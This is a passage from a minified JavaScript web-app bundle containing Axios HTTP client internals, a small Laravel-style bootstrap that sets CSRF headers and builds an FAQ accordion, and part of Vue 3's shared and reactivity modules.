l(u),a.return()}},{highWaterMark:2})},Dv=64*1024,{isFunction:Nc}=ke,Z0=(({fetch:t,Request:n,Response:r})=>({fetch:t,Request:n,Response:r}))(ke.global),{ReadableStream:xv,TextEncoder:kv}=ke.global,Mv=(t,...n)=>{try{return!!t(...n)}catch{return!1}},zS=t=>{const{fetch:n,Request:r,Response:i}=Object.assign({},Z0,t),a=Nc(n),s=Nc(r),o=Nc(i);if(!a)return!1;const l=a&&Nc(xv),u=a&&(typeof kv=="function"?(b=>C=>b.encode(C))(new kv):async b=>new Uint8Array(await new r(b).arrayBuffer())),d=s&&l&&Mv(()=>{let b=!1;const C=new r(kr.origin,{body:new xv,method:"POST",get duplex(){return b=!0,"half"}}).headers.has("Content-Type");return b&&!C}),f=o&&l&&Mv(()=>ke.isReadableStream(new i("").body)),m={stream:f&&(b=>b.body)};a&&["text","arrayBuffer","blob","formData","stream"].forEach(b=>{!m[b]&&(m[b]=(C,D)=>{let S=C&&C[b];if(S)return S.call(C);throw new Nt(`Response type '${b}' is not supported`,Nt.ERR_NOT_SUPPORT,D)})});const y=async b=>{if(b==null)return 0;if(ke.isBlob(b))return b.size;if(ke.isSpecCompliantForm(b))return(await new r(kr.origin,{method:"POST",body:b}).arrayBuffer()).byteLength;if(ke.isArrayBufferView(b)||ke.isArrayBuffer(b))return b.byteLength;if(ke.isURLSearchParams(b)&&(b=b+""),ke.isString(b))return(await u(b)).byteLength},g=async(b,C)=>{const D=ke.toFiniteNumber(b.getContentLength());return D??y(C)};return async b=>{let{url:C,method:D,data:S,signal:P,cancelToken:T,timeout:k,onDownloadProgress:H,onUploadProgress:$,responseType:p,headers:j,withCredentials:I="same-origin",fetchOptions:V}=X0(b);p=p?(p+"").toLowerCase():"text";let oe=US([P,T&&T.toAbortSignal()],k),J=null;const ae=oe&&oe.unsubscribe&&(()=>{oe.unsubscribe()});let G;try{if($&&d&&D!=="get"&&D!=="head"&&(G=await g(j,S))!==0){let Pe=new r(C,{method:"POST",body:S,duplex:"half"}),pe;if(ke.isFormData(S)&&(pe=Pe.headers.get("content-type"))&&j.setContentType(pe),Pe.body){const[Xe,ee]=Ev(G,Mf(Av($)));S=Sv(Pe.body,Dv,Xe,ee)}}ke.isString(I)||(I=I?"include":"omit");const X=s&&"credentials"in r.prototype,Y={...V,signal:oe,method:D.toUpperCase(),headers:j.normalize().toJSON(),body:S,duplex:"half",credentials:X?I:void 0};J=s&&new r(C,Y);let ue=await(s?n(J,V):n(C,Y));const he=f&&(p==="stream"||p==="response");if(f&&(H||he&&ae)){const Pe={};["status","statusText","headers"].forEach(ve=>{Pe[ve]=ue[ve]});const pe=ke.toFiniteNumber(ue.headers.get("content-length")),[Xe,ee]=H&&Ev(pe,Mf(Av(H),!0))||[];ue=new i(Sv(ue.body,Dv,Xe,()=>{ee&&ee(),ae&&ae()}),Pe)}p=p||"text";let fe=await m[ke.findKey(m,p)||"text"](ue,b);return!he&&ae&&ae(),await new Promise((Pe,pe)=>{Q0(Pe,pe,{data:fe,headers:Zr.from(ue.headers),status:ue.status,statusText:ue.statusText,config:b,request:J})})}catch(X){throw ae&&ae(),X&&X.name==="TypeError"&&/Load failed|fetch/i.test(X.message)?Object.assign(new Nt("Network Error",Nt.ERR_NETWORK,b,J),{cause:X.cause||X}):Nt.from(X,X&&X.code,b,J)}}},GS=new Map,J0=t=>{let n=ke.merge.call({skipUndefined:!0},Z0,t?t.env:null);const{fetch:r,Request:i,Response:a}=n,s=[i,a,r];let o=s.length,l=o,u,d,f=GS;for(;l--;)u=s[l],d=f.get(u),d===void 0&&f.set(u,d=l?new Map:zS(n)),f=d;return d};J0();const vp={http:dS,xhr:VS,fetch:{get:J0}};ke.forEach(vp,(t,n)=>{if(t){try{Object.defineProperty(t,"name",{value:n})}catch{}Object.defineProperty(t,"adapterName",{value:n})}});const Ov=t=>`- ${t}`,QS=t=>ke.isFunction(t)||t===null||t===!1,ew={getAdapter:(t,n)=>{t=ke.isArray(t)?t:[t];const{length:r}=t;let i,a;const s={};for(let o=0;o<r;o++){i=t[o];let l;if(a=i,!QS(i)&&(a=vp[(l=String(i)).toLowerCase()],a===void 0))throw new Nt(`Unknown adapter '${l}'`);if(a&&(ke.isFunction(a)||(a=a.get(n))))break;s[l||"#"+o]=a}if(!a){const o=Object.entries(s).map(([u,d])=>`adapter ${u} `+(d===!1?"is not supported by the environment":"is not available in the build"));let l=r?o.length>1?`since :
`+o.map(Ov).join(`
`):" "+Ov(o[0]):"as no adapter specified";throw new Nt("There is no suitable adapter to dispatch the request "+l,"ERR_NOT_SUPPORT")}return a},adapters:vp};function gh(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new Rl(null,t)}function Rv(t){return gh(t),t.headers=Zr.from(t.headers),t.data=mh.call(t,t.transformRequest),["post","put","patch"].indexOf(t.method)!==-1&&t.headers.setContentType("application/x-www-form-urlencoded",!1),ew.getAdapter(t.adapter||tc.adapter,t)(t).then(function(i){return gh(t),i.data=mh.call(t,t.transformResponse,i),i.headers=Zr.from(i.headers),i},function(i){return G0(i)||(gh(t),i&&i.response&&(i.response.data=mh.call(t,t.transformResponse,i.response),i.response.headers=Zr.from(i.response.headers))),Promise.reject(i)})}const tw="1.12.0",Ad={};["object","boolean","number","function","string","symbol"].forEach((t,n)=>{Ad[t]=function(i){return typeof i===t||"a"+(n<1?"n ":" ")+t}});const Pv={};Ad.transitional=function(n,r,i){function a(s,o){return"[Axios v"+tw+"] Transitional option '"+s+"'"+o+(i?". "+i:"")}return(s,o,l)=>{if(n===!1)throw new Nt(a(o," has been removed"+(r?" in "+r:"")),Nt.ERR_DEPRECATED);return r&&!Pv[o]&&(Pv[o]=!0,console.warn(a(o," has been deprecated since v"+r+" and will be removed in the near future"))),n?n(s,o,l):!0}};Ad.spelling=function(n){return(r,i)=>(console.warn(`${i} is likely a misspelling of ${n}`),!0)};function KS(t,n,r){if(typeof t!="object")throw new Nt("options must be an object",Nt.ERR_BAD_OPTION_VALUE);const i=Object.keys(t);let a=i.length;for(;a-- >0;){const s=i[a],o=n[s];if(o){const l=t[s],u=l===void 0||o(l,s,t);if(u!==!0)throw new Nt("option "+s+" must be "+u,Nt.ERR_BAD_OPTION_VALUE);continue}if(r!==!0)throw new Nt("Unknown option "+s,Nt.ERR_BAD_OPTION)}}const df={assertOptions:KS,validators:Ad},Xi=df.validators;let Xs=class{constructor(n){this.defaults=n||{},this.interceptors={request:new _v,response:new _v}}async request(n,r){try{return await this._request(n,r)}catch(i){if(i instanceof Error){let a={};Error.captureStackTrace?Error.captureStackTrace(a):a=new Error;const s=a.stack?a.stack.replace(/^.+\n/,""):"";try{i.stack?s&&!String(i.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(i.stack+=`
`+s):i.stack=s}catch{}}throw i}}_request(n,r){typeof n=="string"?(r=r||{},r.url=n):r=n||{},r=so(this.defaults,r);const{transitional:i,paramsSerializer:a,headers:s}=r;i!==void 0&&df.assertOptions(i,{silentJSONParsing:Xi.transitional(Xi.boolean),forcedJSONParsing:Xi.transitional(Xi.boolean),clarifyTimeoutError:Xi.transitional(Xi.boolean)},!1),a!=null&&(ke.isFunction(a)?r.paramsSerializer={serialize:a}:df.assertOptions(a,{encode:Xi.function,serialize:Xi.function},!0)),r.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?r.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:r.allowAbsoluteUrls=!0),df.assertOptions(r,{baseUrl:Xi.spelling("baseURL"),withXsrfToken:Xi.spelling("withXSRFToken")},!0),r.method=(r.method||this.defaults.method||"get").toLowerCase();let o=s&&ke.merge(s.common,s[r.method]);s&&ke.forEach(["delete","get","head","post","put","patch","common"],b=>{delete s[b]}),r.headers=Zr.concat(o,s);const l=[];let u=!0;this.interceptors.request.forEach(function(C){typeof C.runWhen=="function"&&C.runWhen(r)===!1||(u=u&&C.synchronous,l.unshift(C.fulfilled,C.rejected))});const d=[];this.interceptors.response.forEach(function(C){d.push(C.fulfilled,C.rejected)});let f,m=0,y;if(!u){const b=[Rv.bind(this),void 0];for(b.unshift(...l),b.push(...d),y=b.length,f=Promise.resolve(r);m<y;)f=f.then(b[m++],b[m++]);return f}y=l.length;let g=r;for(m=0;m<y;){const b=l[m++],C=l[m++];try{g=b(g)}catch(D){C.call(this,D);break}}try{f=Rv.call(this,g)}catch(b){return Promise.reject(b)}for(m=0,y=d.length;m<y;)f=f.then(d[m++],d[m++]);return f}getUri(n){n=so(this.defaults,n);const r=K0(n.baseURL,n.url,n.allowAbsoluteUrls);return Y0(r,n.params,n.paramsSerializer)}};ke.forEach(["delete","get","head","options"],function(n){Xs.prototype[n]=function(r,i){return this.request(so(i||{},{method:n,url:r,data:(i||{}).data}))}});ke.forEach(["post","put","patch"],function(n){function r(i){return function(s,o,l){return this.request(so(l||{},{method:n,headers:i?{"Content-Type":"multipart/form-data"}:{},url:s,data:o}))}}Xs.prototype[n]=r(),Xs.prototype[n+"Form"]=r(!0)});let XS=class nw{constructor(n){if(typeof n!="function")throw new TypeError("executor must be a function.");let r;this.promise=new Promise(function(s){r=s});const i=this;this.promise.then(a=>{if(!i._listeners)return;let s=i._listeners.length;for(;s-- >0;)i._listeners[s](a);i._listeners=null}),this.promise.then=a=>{let s;const o=new Promise(l=>{i.subscribe(l),s=l}).then(a);return o.cancel=function(){i.unsubscribe(s)},o},n(function(s,o,l){i.reason||(i.reason=new Rl(s,o,l),r(i.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(n){if(this.reason){n(this.reason);return}this._listeners?this._listeners.push(n):this._listeners=[n]}unsubscribe(n){if(!this._listeners)return;const r=this._listeners.indexOf(n);r!==-1&&this._listeners.splice(r,1)}toAbortSignal(){const n=new AbortController,r=i=>{n.abort(i)};return this.subscribe(r),n.signal.unsubscribe=()=>this.unsubscribe(r),n.signal}static source(){let n;return{token:new nw(function(a){n=a}),cancel:n}}};function ZS(t){return function(r){return t.apply(null,r)}}function JS(t){return ke.isObject(t)&&t.isAxiosError===!0}const yp={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(yp).forEach(([t,n])=>{yp[n]=t});function rw(t){const n=new Xs(t),r=P0(Xs.prototype.request,n);return ke.extend(r,Xs.prototype,n,{allOwnKeys:!0}),ke.extend(r,n,null,{allOwnKeys:!0}),r.create=function(a){return rw(so(t,a))},r}const Xn=rw(tc);Xn.Axios=Xs;Xn.CanceledError=Rl;Xn.CancelToken=XS;Xn.isCancel=G0;Xn.VERSION=tw;Xn.toFormData=Ed;Xn.AxiosError=Nt;Xn.Cancel=Xn.CanceledError;Xn.all=function(n){return Promise.all(n)};Xn.spread=ZS;Xn.isAxiosError=JS;Xn.mergeConfig=so;Xn.AxiosHeaders=Zr;Xn.formToJSON=t=>z0(ke.isHTMLForm(t)?new FormData(t):t);Xn.getAdapter=ew.getAdapter;Xn.HttpStatusCode=yp;Xn.default=Xn;const{Axios:J4,AxiosError:eW,CanceledError:tW,isCancel:nW,CancelToken:rW,VERSION:iW,all:aW,Cancel:sW,isAxiosError:oW,spread:lW,toFormData:uW,AxiosHeaders:cW,HttpStatusCode:fW,formToJSON:dW,getAdapter:hW,mergeConfig:pW}=Xn;window.$=window.jQuery=BA;window.axios=Xn;window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";let Nv=document.head.querySelector('meta[name="csrf-token"]');Nv?window.axios.defaults.headers.common["X-CSRF-TOKEN"]=Nv.content:console.error("CSRF token not found: https://laravel.com/docs/csrf#csrf-x-csrf-token");window.getUrlParameter=function(t){var n=window.location.search.substring(1),r=n.split("&"),i,a;for(a=0;a<r.length;a++)if(i=r[a].split("="),i[0]===t)return i[1]===void 0?!0:decodeURIComponent(i[1])};document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".faq-accordion-wrapper");if(t.length){let n=t[0].querySelectorAll("h4");console.log(n),n&&n.forEach((r,i)=>{let a=eD(r,"h4"),s=document.createElement("div");s.classList.add("accordion-card"),r.before(s);let o=document.createElement("div");o.classList.add("accordion-panel"),r.after(o),a&&(a.forEach(u=>{o.append(u)}),s.append(r),s.append(o)),r.classList.add("accordion-toggle");let l="item-qa-"+(i+1);r.setAttribute("id",l),r.addEventListener("click",()=>{r.classList.toggle("open")})})}});const eD=(t,n)=>{var r=[];for(t=t.nextElementSibling;t&&!t.matches(n);)r.push(t),t=t.nextElementSibling;return r};/**
* @vue/shared v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function ui(t){const n=Object.create(null);for(const r of t.split(","))n[r]=1;return r=>r in n}const qt={},zo=[],yr=()=>{},Uo=()=>!1,mo=t=>t.charCodeAt(0)===111&&t.charCodeAt(1)===110&&(t.charCodeAt(2)>122||t.charCodeAt(2)<97),_m=t=>t.startsWith("onUpdate:"),zt=Object.assign,Cm=(t,n)=>{const r=t.indexOf(n);r>-1&&t.splice(r,1)},tD=Object.prototype.hasOwnProperty,rn=(t,n)=>tD.call(t,n),ot=Array.isArray,Go=t=>Pl(t)==="[object Map]",go=t=>Pl(t)==="[object Set]",Iv=t=>Pl(t)==="[object Date]",nD=t=>Pl(t)==="[object RegExp]",Tt=t=>typeof t=="function",Pt=t=>typeof t=="string",ei=t=>typeof t=="symbol",pn=t=>t!==null&&typeof t=="object",Em=t=>(pn(t)||Tt(t))&&Tt(t.then)&&Tt(t.catch),iw=Object.prototype.toString,Pl=t=>iw.call(t),rD=t=>Pl(t).slice(8,-1),Td=t=>Pl(t)==="[object Object]",Am=t=>Pt(t)&&t!=="NaN"&&t[0]!=="-"&&""+parseInt(t,10)===t,us=ui(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),iD=ui("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Sd=t=>{const n=Object.create(null);return(r=>n[r]||(n[r]=t(r)))},aD=/-\w/g,Sn=Sd(t=>t.replace(aD,n=>n.slice(1).toUpperCase())),sD=/\B([A-Z])/g,Gr=Sd(t=>t.replace(sD,"-$1").toLowerCase()),vo=Sd(t=>t.charAt(0).toUpperCase()+t.slice(1)),Qo=Sd(t=>t?`on${vo(t)}`:""),Lr=(t,n)=>!Object.is(t,n),Ko=(t,...n)=>{for(let r=0;r<t.length;r++)t[r](...n)},aw=(t,n,r,i=!1)=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,writable:i,value:r})},Of=t=>{const n=parseFloat(t);return isNaN(n)?t:n},Rf=t=>{const n=Pt(t)?Number(t):NaN;return isNaN(n)?t:n};let Fv;const Dd=()=>Fv||(Fv=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function oD(t,n){return t+JSON.stringify(n,(r,i)=>typeof i=="function"?i.toString():i)}const lD="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol",uD=ui(lD);function zn(t){if(ot(t)){const n={};for(let r=0;r<t.length;r++){const i=t[r],a=Pt(i)?sw(i):zn(i);if(a)for(const s in a)n[s]=a[s]}return n}else if(Pt(t)||pn(t))return t}const cD=/;(?![^(]*\))/g,fD=/:([^]+)/,dD=/\/\*[^]*?\*\//g;function sw(t){const n={};return t.replace(dD,"").split(cD).forEach(r=>{if(r){const i=r.split(fD);i.length>1&&(n[i[0].trim()]=i[1].trim())}}),n}function xt(t){let n="";if(Pt(t))n=t;else if(ot(t))for(let r=0;r<t.length;r++){const i=xt(t[r]);i&&(n+=i+" ")}else if(pn(t))for(const r in t)t[r]&&(n+=r+" ");return n.trim()}function sr(t){if(!t)return null;let{class:n,style:r}=t;return n&&!Pt(n)&&(t.class=xt(n)),r&&(t.style=zn(r)),t}const hD="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",pD="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",mD="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",gD="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",vD=ui(hD),yD=ui(pD),bD=ui(mD),wD=ui(gD),_D="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",CD=ui(_D);function ow(t){return!!t||t===""}function ED(t,n){if(t.length!==n.length)return!1;let r=!0;for(let i=0;r&&i<t.length;i++)r=bs(t[i],n[i]);return r}function bs(t,n){if(t===n)return!0;let r=Iv(t),i=Iv(n);if(r||i)return r&&i?t.getTime()===n.getTime():!1;if(r=ei(t),i=ei(n),r||i)return t===n;if(r=ot(t),i=ot(n),r||i)return r&&i?ED(t,n):!1;if(r=pn(t),i=pn(n),r||i){if(!r||!i)return!1;const a=Object.keys(t).length,s=Object.keys(n).length;if(a!==s)return!1;for(const o in t){const l=t.hasOwnProperty(o),u=n.hasOwnProperty(o);if(l&&!u||!l&&u||!bs(t[o],n[o]))return!1}}return String(t)===String(n)}function xd(t,n){return t.findIndex(r=>bs(r,n))}const lw=t=>!!(t&&t.__v_isRef===!0),Hn=t=>Pt(t)?t:t==null?"":ot(t)||pn(t)&&(t.toString===iw||!Tt(t.toString))?lw(t)?Hn(t.value):JSON.stringify(t,uw,2):String(t),uw=(t,n)=>lw(n)?uw(t,n.value):Go(n)?{[`Map(${n.size})`]:[...n.entries()].reduce((r,[i,a],s)=>(r[vh(i,s)+" =>"]=a,r),{})}:go(n)?{[`Set(${n.size})`]:[...n.values()].map(r=>vh(r))}:ei(n)?vh(n):pn(n)&&!ot(n)&&!Td(n)?String(n):n,vh=(t,n="")=>{var r;return ei(t)?`Symbol(${(r=t.description)!=null?r:n})`:t};function AD(t){return t==null?"initial":typeof t=="string"?t===""?" ":t:String(t)}/**
* @vue/reactivity v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ar;class Tm{constructor(n=!1){this.detached=n,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Ar,!n&&Ar&&(this.index=(Ar.scopes||(Ar.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let n,r;if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].pause();for(n=0,r=this.effects.length;n<r;n++)this.effects[n].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let n,r;if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].resume();for(n=0,r=this.effects.length;n<r;n++)this.effects[n].resume()}}run(n){if(this._active){const r=Ar;try{return Ar=this,n()}finally{Ar=r}}}on(){++this._on===1&&(this.prevScope=Ar,Ar=this)}off(){this._on>0&&--this._on===0&&(Ar=this.prevScope,this.prevScope=void 0)}stop(n){if(this._active){this._active=!1;let r,i;for(r=0,i=this.effects.length;r<i;r++)this.effects[r].stop();for(this.effects.length=0,r=0,i=this.cleanups.length;r<i;r++)this.cleanups[r]();if(this.cleanups.length=0,this.scopes){for(r=0,i=this.scopes.length;r<i;r++)this.scopes[r].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!n){const a=this.parent.scopes.pop();a&&a!==this&&(this.parent.scopes[this.index]=a,a.index=this.index)}this.parent=void 0}}}function TD(t){return new Tm(t)}function Sm(){return Ar}function cw(t,n=!1){Ar&&Ar.cleanups.push(t)}let _n;const yh=new WeakSet;class Eu{constructor(n){this.fn=n,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Ar&&Ar.active&&Ar.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,yh.has(this)&&(yh.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||dw(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Lv(this),hw(this);const n=_n,r=Ri;_n=this,Ri=!0;try{return this.fn()}finally{pw(this),_n=n,Ri=r,this.flags&=-3}}stop(){if(this.flags&1){for(let n=this.deps;n;n=n.nextDep)km(n);this.deps=this.depsTail=void 0,Lv(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?yh.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){bp(this)&&this.run()}get dirty(){return bp(this)}}let fw=0,su,ou;function dw(t,n=!1){if(t.flags|=8,n){t.next=ou,ou=t;return}t.next=su,su=t}function Dm(){fw++}function xm(){if(--fw>0)return;if(ou){let n=ou;for(ou=void 0;n;){const r=n.next;n.next=void 0,n.flags&=-9,n=r}}let t;for(;su;){let n=su;for(su=void 0;n;){const r=n.next;if(n.next=void 0,n.flags&=-9,n.flags&1)try{n.trigger()}catch(i){t||(t=i)}n=r}}if(t)throw t}function hw(t){for(let n=t.deps;n;n=n.nextDep)n.version=-1,n.prevActiveLink=n.dep.activeLink,n.dep.activeLink=n}function pw(t){let n,r=t.depsTail,i=r;for(;i;){const a=i.prevDep;i.version===-1?(i===r&&(r=a),km(i),SD(i)):n=i,i.dep.activeLink=i.prevActiveLink,i.prevActiveLink=void 0,i=a}t.deps=n,t.depsTail=r}function bp(t){for(let n=t.deps;n;n=n.nextDep)if(n.dep.version!==n.version||n.dep.computed&&(mw(n.dep.computed)||n.dep.version!==n.version))return!0;return!!t._dirty}function mw(t){if(t.flags&4&&!(t.flags&16)||(t.flags&=-17,t.globalVersion===Au)||(t.globalVersion=Au,!t.isSSR&&t.flags&128&&(!t.deps&&!t._dirty||!bp(t))))return;t.flags|=2;const n=t.dep,r=_n,i=Ri;_n=t,Ri=!0;try{hw(t);const a=t.fn(t._value);(n.version===0||Lr(a,t._value))&&(t.flags|=128,t._value=a,n.version++)}catch(a){throw n.version++,a}finally{_n=r,Ri=i,pw(t),t.flags&=-3}}function km(t,n=!1){const{dep:r,prevSub:i,nextSub:a}=t;if(i&&(i.nextSub=a,t.prevSub=void 0),a&&(a.prevSub=i,t.nextSub=void 0),r.subs===t&&(r.subs=i,!i&&r.computed)){r.computed.flags&=-5;for(let s=r.computed.deps;s;s=s.nextDep)km(s,!0)}!n&&!--r.sc&&r.map&&r.map.delete(r.key)}function SD(t){const{prevDep:n,nextDep:r}=t;n&&(n.nextDep=r,t.prevDep=void 0),r&&(r.prevDep=n,t.nextDep=void 0)}function DD(t,n){t.effect instanceof Eu&&(t=t.effect.fn);const r=new Eu(t);n&&zt(r,n);try{r.run()}catch(a){throw r.stop(),a}const i=r.run.bind(r);return i.effect=r,i}function xD(t){t.effect.stop()}let Ri=!0;const gw=[];function Ra(){gw.push(Ri),Ri=!1}function Pa(){const t=gw.pop();Ri=t===void 0?!0:t}function Lv(t){const{cleanup:n}=t;if(t.cleanup=void 0,n){const r=_n;_n=void 0;try{n()}finally{_n=r}}}let Au=0;class kD{constructor(n,r){this.sub=n,this.dep=r,this.version=r.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class kd{constructor(n){this.computed=n,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(n){if(!_n||!Ri||_n===this.computed)return;let r=this.activeLink;if(r===void 0||r.sub!==_n)r=this.activeLink=new kD(_n,this),_n.deps?(r.prevDep=_n.depsTail,_n.depsTail.nextDep=r,_n.depsTail=r):_n.deps=_n.depsTail=r,vw(r);else if(r.version===-1&&(r.version=this.version,r.nextDep)){const i=r.nextDep;i.prevDep=r.prevDep,r.prevDep&&(r.prevDep.nextDep=i),r.prevDep=_n.depsTail,r.nextDep=void 0,_n.depsTail.nextDep=r,_n.depsTail=r,_n.deps===r&&(_n.deps=i)}return r}trigger(n){this.version++,Au++,this.notify(n)}notify(n){Dm();try{for(let r=this.subs;r;r=r.prevSub)r.sub.notify()&&r.sub.dep.notify()}finally{xm()}}}function vw(t){if(t.dep.sc++,t.sub.flags&4){const n=t.dep.computed;if(n&&!t.dep.subs){n.flags|=20;for(let i=n.deps;i;i=i.nextDep)vw(i)}const r=t.dep.subs;r!==t&&(t.prevSub=r,r&&(r.nextSub=t)),t.dep.subs=t}}const Pf=new WeakMap,Zs=Symbol(""),wp=Symbol(""),Tu=Symbol("");function xr(t,n,r){if(Ri&&_n){let i=Pf.get(t);i||Pf.set(t,i=new Map);let a=i.get(r);a||(i.set(r,a=new kd),a.map=i,a.key=r),a.track()}}function Ta(t,n,r,i,a,s){const o=Pf.get(t);if(!o){Au++;return}const l=u=>{u&&u.trigger()};if(Dm(),n==="clear")o.forEach(l);else{const u=ot(t),d=u&&Am(r);if(u&&r==="length"){const f=Number(i);o.forEach((m,y)=>{(y==="length"||y===Tu||!ei(y)&&y>=f)&&l(m)})}else switch((r!==void 0||o.has(void 0))&&l(o.get(r)),d&&l(o.get(Tu)),n){case"add":u?d&&l(o.get("length")):(l(o.get(Zs)),Go(t)&&l(o.get(wp)));break;case"delete":u||(l(o.get(Zs)),Go(t)&&l(o.get(wp)));break;case"set":Go(t)&&l(o.get(Zs));break}}xm()}function MD(t,n){const r=Pf.get(t);return r&&r.get(n)}function No(t){const n=Kt(t);return n===t?n:(xr(n,"iterate",Tu),oi(t)?n:n.map(mr))}function Md(t){return xr(t=Kt(t),"iterate",Tu),t}const OD={__proto__:null,[Symbol.iterator](){return bh(this,Symbol.iterator,mr)},concat(...t){return No(this).concat(...t.map(n=>ot(n)?No(n):n))},entries(){return bh(this,"entries",t=>(t[1]=mr(t[1]),t))},every(t,n){return ba(this,"every",t,n,void 0,arguments)},filter(t,n){return ba(this,"filter",t,n,r=>r.map(mr),arguments)},find(t,n){return ba(this,"find",t,n,mr,arguments)},findIndex(t,n){return ba(this,"findIndex",t,n,void 0,arguments)},findLast(t,n){return ba(this,"findLast",t,n,mr,arguments)},findLastIndex(t,n){return ba(this,"findLastIndex",t,n,void 0,arguments)},forEach(t,n){return ba(this,"forEach",t,n,void 0,arguments)},includes(...t){return wh(this,"includes",t)},indexOf(...t){return wh(this,"indexOf",t)},join(t){return No(this).join(t)},lastIndexOf(...t){return wh(this,"lastIndexOf",t)},map(t,n){return ba(this,"map",t,n,void 0,arguments)},pop(){return Kl(this,"pop")},push(...t){return Kl(this,"push",t)},reduce(t,...n){return Hv(this,"reduce",t,n)},reduceRight(t,...n){return Hv(this,"reduceRight",t,n)},shift(){return Kl(this,"shift")},some(t,n){return ba(this,"some",t,n,void 0,arguments)},splice(...t){return Kl(this,"splice",t)},toReversed(){return No(this).toReversed()},toSorted(t){return No(this).toSorted(t)},toSpliced(...t){return No(this).toSpliced(...t)},unshift(...t){return Kl(this,"unshift",t)},values(){return bh(this,"values",mr)}};function bh(t,n,r){const i=Md(t),a=i[n]();return i!==t&&!oi(t)&&(a._next=a.next,a.next=()=>{const s=a._next();return s.value&&(s.value=r(s.value)),s}),a}const RD=Array.prototype;function ba(t,n,r,i,a,s){const 